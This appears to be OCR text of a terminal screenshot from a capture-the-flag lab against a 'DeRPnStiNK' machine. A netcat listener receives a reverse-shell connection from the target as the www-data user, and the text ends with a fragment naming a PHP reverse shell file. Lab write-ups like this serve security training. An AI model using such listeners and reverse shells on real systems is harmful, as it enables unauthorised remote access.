 Applications Places Terminal Fri 05:22 2
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# nc -nvlp 9999
listening on [any] 9999 ...
connect to [192.168.43.244] from (UNKNOWN) [192.168.43.214] 34356
Linux DeRPnStiNK 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i686 i686 GNU/Linux
 08:22:06 up  2:36,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
php
revers
shell.php